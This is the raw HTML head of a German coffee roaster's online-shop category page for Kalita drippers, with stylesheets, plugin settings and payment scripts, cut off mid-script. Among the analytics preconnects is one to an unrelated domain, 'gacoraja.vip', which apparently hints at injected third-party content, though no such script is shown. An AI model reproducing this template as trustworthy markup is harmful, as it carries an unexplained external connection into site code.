

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/
body_size: 47086
content:
<!DOCTYPE html>

<html lang="de-DE" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Kalita Archive - Erste Tegernseer Kaffeerösterei</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.novalnet.de" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://web.cmp.usercentrics.eu" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.hotjar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://gacoraja.vip" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://script.hotjar.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-640x640.jpg.webp" imagesrcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Glass-Dripper-schwarz.jpg.webp 1200w" imagesizes="auto, (max-width: 640px) 100vw, 640px" fetchpriority="high">
	<link rel="canonical" href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kalita Archive" />
	<meta property="og:url" content="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/" />
	<meta property="og:site_name" content="Erste Tegernseer Kaffeerösterei" />
	<meta property="og:image" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/06/kalita_og02.png" />
	<meta property="og:image:width" content="513" />
	<meta property="og:image:height" content="513" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/","url":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/","name":"Kalita Archive - Erste Tegernseer Kaffeerösterei","isPartOf":{"@id":"https://tegernseer-kaffeeroesterei.de/#website"},"primaryImageOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/#primaryimage"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/#primaryimage"},"thumbnailUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters.jpg","breadcrumb":{"@id":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/#primaryimage","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters.jpg","width":1281,"height":1281,"caption":"Kalita Wave 155 white filters"},{"@type":"BreadcrumbList","@id":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tegernseer-kaffeeroesterei.de/"},{"@type":"ListItem","position":2,"name":"Kaffeezubereitung","item":"https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/"},{"@type":"ListItem","position":3,"name":"Kalita"}]},{"@type":"WebSite","@id":"https://tegernseer-kaffeeroesterei.de/#website","url":"https://tegernseer-kaffeeroesterei.de/","name":"Erste Tegernseer Kaffeerösterei","description":"","publisher":{"@id":"https://tegernseer-kaffeeroesterei.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tegernseer-kaffeeroesterei.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tegernseer-kaffeeroesterei.de/#organization","name":"Erste Tegernseer Kaffeerösterei","url":"https://tegernseer-kaffeeroesterei.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","width":512,"height":512,"caption":"Erste Tegernseer Kaffeerösterei"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/erstetegernseerkaffeeroesterei","https://www.instagram.com/etk.coffee/"],"description":"Inhabergeführte Kaffeerösterei mit vielfach ausgezeichneten Kaffees, schonend geröstet und fair gehandelt. Auch online kaufen.","email":"order@etk.coffee","telephone":"+49 (0) 8022-8597830","legalName":"Erste Tegernseer Kaffeerösterei GmbH","vatID":"255164527","taxID":"13912580746","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"}}]}</script>


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel='dns-prefetch' href='//cdn.novalnet.de' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-eu-vat-id-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/eu-vat-id/style-index.css?ver=1767464621' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tegernseer-kaffeeroesterei.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='flux-checkout-cross-sell-style-inline-css' type='text/css'>
/*!**************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/cross-sell/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************/


</style>
<style id='flux-checkout-elements-placeholder-style-inline-css' type='text/css'>
/*!************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/elements-placeholder/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************/


</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cr-badges-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=1767464621' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='follow-up-emails-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1767464621' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce-novalnet-gateway-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/css/novalnet.min.css' type='text/css' media='' /  integrity="sha384-tIaHiCP3FuQ0+i5HmhBxwwRr/5mc2XqulFazRE/ZLe+utg2J7t4rbjCn8jKe4QN1" crossorigin="anonymous">
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-base-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1767464621' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1767464621' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcsatt-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1767464621' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-eu-vatin-check-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/css/frontend.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=1767464621' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/normalize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-grid-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/grid.css?ver=1767464621' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/selectod.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-shop-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/shop.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-icons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-core-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/style.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-elements-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1767464621' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-child-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1767464621' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js" id="fue-account-subscriptions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/tegernseer-kaffeeroesterei.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v2/NovalnetUtility.js" id="woocommerce-novalnet-gateway-external-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://cdn.novalnet.de/js/v3/payment.js" id="woocommerce-novalnet-gateway-external-script-payment-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-novalnet-gateway-wallet-script-js-extra">
/* <![CDATA[ */
